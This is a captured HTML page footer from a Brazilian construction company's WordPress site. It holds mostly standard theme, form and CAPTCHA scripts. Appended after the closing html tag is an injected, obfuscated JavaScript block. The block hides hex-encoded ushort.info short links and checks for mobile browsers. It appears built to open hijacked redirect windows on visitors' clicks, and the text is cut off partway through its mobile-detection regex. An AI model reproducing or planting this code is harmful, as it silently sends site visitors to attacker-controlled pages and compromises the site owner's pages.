					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-561f65f" data-id="561f65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5225fbf elementor-widget elementor-widget-text-editor" data-id="5225fbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nossolar Construtora &#8211; Todos os direitos reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d098b5f" data-id="d098b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d6718 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="c3d6718" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://nossolar.2d210a33.configr.cloud/politica-de-privacidade/">Privacidade</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d981129 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="d981129" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://nossolar.2d210a33.configr.cloud/fale-com-a-nossolar/">Fale com a Nossolar</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-6047"><a href="https://construtoranossolar.com/blog-nossolar/">Blog Nossolar</a></li>
<li class="page_item page-item-661"><a href="https://construtoranossolar.com/empreendimentos/">Empreendimentos</a></li>
<li class="page_item page-item-26"><a href="https://construtoranossolar.com/fale-com-a-nossolar/">Fale com a Nossolar</a></li>
<li class="page_item page-item-7933"><a href="https://construtoranossolar.com/familia-nossolar/">Família Nossolar</a></li>
<li class="page_item page-item-164"><a href="https://construtoranossolar.com/">Home</a></li>
<li class="page_item page-item-8246"><a href="https://construtoranossolar.com/melhor-construtora-da-praia-grande/">Melhor Construtora da Praia Grande</a></li>
<li class="page_item page-item-3"><a href="https://construtoranossolar.com/politica-de-privacidade/">Política de privacidade</a></li>
<li class="page_item page-item-8512"><a href="https://construtoranossolar.com/regulamento/">Regulamento</a></li>
<li class="page_item page-item-1885"><a href="https://construtoranossolar.com/quem-somos/">Sobre A NossoLar</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maisonco-child/*","/wp-content/themes/maisonco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><script>
jQuery(document).ready(function() {
    var lastScrollTop = 0;
    jQuery(window).scroll(function(){
        var scroll = jQuery(this).scrollTop();
    if (scroll > 1300) {
        if (scroll > lastScrollTop) {
            jQuery('.site-header').addClass('scrolling-down');
            jQuery('.menu-empreendimento.sticky-show').addClass('scrolling-down');
        } else {
            jQuery('.site-header').removeClass('scrolling-down');
            jQuery('.menu-empreendimento.sticky-show').removeClass('scrolling-down');
        }
        lastScrollTop = scroll;
    }
    });
});
</script>
<script>
jQuery(document).ready(function() {
    jQuery('#secondary .widget-title, .comment-reply-title').addClass('title-with-icon');
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>const menuLink = document.querySelectorAll(".menu-item-10001");

menuLink.forEach(item => {
	const link = item.querySelectorAll("a");
	link.forEach(links => {
		links.setAttribute("target", "_blank");
	})
})
</script><script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/construtoranossolar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdHuhAqAAAAABq6DcqgkMEj8omG3fk1pBzWhEbG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdHuhAqAAAAABq6DcqgkMEj8omG3fk1pBzWhEbG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="maisonco-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://construtoranossolar.com/wp-admin/admin-ajax.php"};
var poemeJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=maisonco-theme-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/themes/maisonco/assets/js/theme.js?ver=1.0" id="maisonco-theme-js-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/themes/maisonco/assets/js/sticky-layout.js?ver=6.9" id="maisonco-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/construtoranossolar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/construtoranossolar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/construtoranossolar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0024ffe83d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8567,"title":"Apartamento%20de%20Luxo%3A%20Vantagens%20e%20benef%C3%ADcios%20para%20aposentados%20%E2%80%93%20Construtora%20Nossolar","excerpt":"","featuredImage":"https:\/\/construtoranossolar.com\/wp-content\/uploads\/2022\/01\/Nossolar_FacebookeInstagram_2401-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/libs/mlpushmenu.js?ver=4.2.3" id="pushmenu-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/libs/classie.js?ver=4.2.3" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/libs/modernizr.custom.js?ver=4.2.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/libs/jquery.smartmenus.min.js?ver=4.2.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://construtoranossolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://construtoranossolar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c552d89fc8"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin --></body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x75\x70\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x50\x61\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x49\x53\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x41\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x54\x49\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x4e\x47\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x75\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6a\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 